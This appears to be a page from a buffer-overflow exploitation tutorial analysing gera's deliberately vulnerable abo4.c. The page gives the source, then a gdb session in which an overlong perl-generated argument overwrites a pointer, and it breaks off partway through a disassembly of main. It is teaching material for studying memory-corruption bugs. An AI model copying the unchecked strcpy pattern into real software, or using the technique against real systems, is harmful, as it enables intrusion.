CORE SECURITY
Vulnerabilities in your code – Advanced Buffer Overflows
Analysis of abo4.c
The source code of this example is:
/* abo4.c                                                  *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* After this one, the next is just an Eureka! away         */

extern system,puts;
void (*fn)(char*)=(void(*)(char*))&system;

int main(int argv,char **argc) {
        char *pbuf=malloc(strlen(argc[2])+1);
        char buf[256];

        fn=(void(*)(char*))&puts;
        strcpy(buf,argc[1]);
        strcpy(pbuf,argc[2]);
        fn(argc[3]);
        while(1);
}
From attackers point of view the program is same with previous example. The difference however is that the address of fn() is not located on the stack anymore. Since this function is declared before main(), its address is now located exactly in .data section.
user@CoreLabs:~/gera$ gcc abo4.c -o abo4 -ggdb
abo4.c: In function `main':
abo4.c:10: warning: initialization makes pointer from integer without a
cast
user@CoreLabs:~/gera$ gdb ./abo4
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
arewelcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 260'` BBBB CCCC
Starting program: /home/user/gera/abo4 `perl -e 'printf "A" x 260'` BB CC

Program received signal SIGSEGV, Segmentation fault.
strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffb6e
"BBBB") at ../sysdeps/generic/strcpy.c:40
40      ../sysdeps/generic/strcpy.c: No such file or directory.
(gdb) disass main
Dump of assembler code for function main:
0x80484d0 <main>:       push   %ebp
0x80484d1 <main+1>:     mov    %esp,%ebp
0x80484d3 <main+3>:     sub    $0x114,%esp
0x80484d9 <main+9>:     push   %ebx
0x80484da <main+10>:    add    $0xfffffff4,%esp
0x80484dd <main+13>:    add    $0xfffffff4,%esp
12